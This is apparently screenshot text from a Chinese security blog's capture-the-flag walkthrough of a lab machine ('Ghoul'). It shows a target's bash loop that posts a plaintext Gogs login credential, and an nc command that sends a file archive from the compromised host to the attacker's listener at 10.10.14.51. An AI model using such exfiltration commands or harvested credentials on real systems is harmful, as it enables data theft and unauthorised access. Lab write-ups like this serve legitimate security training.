 #!/bin/bash
while true
do
  sleep 300
  rm -rf /data/gogs/data/sessions
  sleep 2
  curl -d 'user_name=kaneki&password=12345ILoveTouka!!!' http://172.18.0.2:3000/user/login
done

file aogiri-app.7z
/bin/bash: line 8: file: command not found
nc 10.10.14.51 9999 < aogiri-app.7z
md5sum aogiri-app.7z
88e134a69f8c2f96de31581a52895c07  aogiri-app.7z
dayu@kali: ~/桌面/dayuGhoul/gogsownz 92x20
dayu@kali:~/桌面/dayuGhoul/gogsownz$ nc -vlp 9999 > aogiri-app.7z
bash: aogiri-app.7z: 权限不够
dayu@kali:~/桌面/dayuGhoul/gogsownz$ sudo nc -vlp 9999 > aogiri-app.7z
bash: aogiri-app.7z: 权限不够
dayu@kali:~/桌面/dayuGhoul/gogsownz$ su root
密码：
root@kali:/home/dayu/桌面/dayuGhoul/gogsownz# nc -vlp 9999 > aogiri-app.7z
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.10.101.
Ncat: Connection from 10.10.10.101:41929.
root@kali:/home/dayu/桌面/dayuGhoul/gogsownz# md5sum aogiri-app.7z
88e134a69f8c2f96de31581a52895c07  aogiri-app.7z
root@kali:/home/dayu/桌面/dayuGhoul/gogsownz#
大余安全
https://blog.csdn.net/qq_34801745